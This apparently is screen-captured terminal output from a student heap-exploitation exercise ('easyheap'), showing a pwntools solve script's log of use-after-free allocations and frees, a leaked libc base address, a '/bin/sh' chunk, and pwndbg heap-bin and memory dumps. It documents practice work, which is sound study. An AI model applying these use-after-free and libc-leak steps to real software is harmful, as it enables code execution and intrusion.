 ⌥⌘1
tmux /tmp/code/HW-beeftalk (com.docker.cli) ⌘1
..n/HW-easyheap (-zsh) ⌘2 +
1000
[*] [CMD]: add_book at 4, /bin/sh(40) with price of
1000
[*] [CMD]: delete_book at index 4
[*] Switching to interactive mode
$
$
[*] Interrupted
root@92a870dfedbf:/tmp/code/HW-easyheap# python3 sol
ve.py
[+] Starting local process './easyheap/share/easyhea
p': pid 1603
[+] Starting local process './easyheap/share/easyhea
p': pid 1603
[+] Starting local process './easyheap/share/easyhea
p': pid 1603
[*] [CMD]: add_book at 0, UAF-1(1040) with price of
1000
[*] [CMD]: add_book at 1, UAF-2(1040) with price of
[+] Starting local process './easyheap/share/easyhea
p': pid 1603
[*] [CMD]: add_book at 0, UAF-1(1040) with price of
1000
[*] [CMD]: add_book at 1, UAF-2(1040) with price of
1000
[*] [CMD]: add_book at 2, UAF-3(1040) with price of
1000
[*] [CMD]: delete_book at index 0
[*] [CMD]: delete_book at index 1
[*] [CMD]: delete_book at index 2
[*] [CMD]: get_name_from_idx at index 2
[*] [CMD]: edit_book at index 1
[*] [CMD]: get_name_from_idx at index 0
[*] [LEAK]: BASE_LIBC: 0x7f17639dd000
[*] running in new terminal: /usr/bin/gdb -q  "./eas
yheap/share/easyheap" 1603
[-] Waiting for debugger: debugger exited! (maybe ch
eck /proc/sys/kernel/yama/ptrace_scope)
[*] [CMD]: edit_book at index 1
00:0000│ rsp 0x7ffd263bdcb8 —▸ 0x55a7056d527c (safe_read+51) ◂— mov    dword ptr [rbp - 4], eax
01:0008│     0x7ffd263bdcc0 ◂— 0x0
02:0010│     0x7ffd263bdcc8 ◂— 0x11
03:0018│     0x7ffd263bdcd0 —▸ 0x7ffd263bdd30 ◂— 0x0
04:0020│     0x7ffd263bdcd8 ◂— 0xd /* '\r' */
05:0028│     0x7ffd263bdce0 —▸ 0x7ffd263bdd40 ◂— 0x0
06:0030│     0x7ffd263bdce8 ◂— 0x56d5160
07:0038│ rbp 0x7ffd263bdcf0 —▸ 0x7ffd263bdd20 —▸ 0x7ffd263bdd60 —▸ 0x7ffd263bdd80 ◂— 0x0
[ BACKTRACE ]
► f 0   0x7f1763aee142 read+18
f 1   0x55a7056d527c safe_read+51
f 2   0x55a7056d52c9 readstr+51
f 3   0x55a7056d532e readu64+76
f 4   0x55a7056d58ba main+107
f 5   0x7f1763a040b3 __libc_start_main+243
pwndbg> bin
tcachebins
0x30 [  3]: 0x55a706924b40 —▸ 0x55a7069246f0 —▸ 0x55a7069242a0 —▸ 0x55a7069242d0 ◂— ...
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x55a706924710 —▸ 0x55a7069242c0 —▸ 0x7f1763bc8be0 (main_arena+96) ◂— 0x55a706924710
smallbins
empty
largebins
empty
pwndbg> x/10xg 0x55a7069242d0
0x55a7069242d0: 0x00007f1763bc8be0      0x000055a706924710
0x55a7069242e0: 0x0000000000000000      0x0000000000000000
0x55a7069242f0: 0x0000000000000000      0x0000000000000000
0x55a706924300: 0x0000000000000000      0x0000000000000000
0x55a706924310: 0x0000000000000000      0x0000000000000000
pwndbg> x/s 0x55a7069242d0
0x55a7069242d0: "\340\213\274c\027\177"
pwndbg>
[0] 0:gdb* 1:bash- "92a870dfedbf" 14:22 05-Jan-22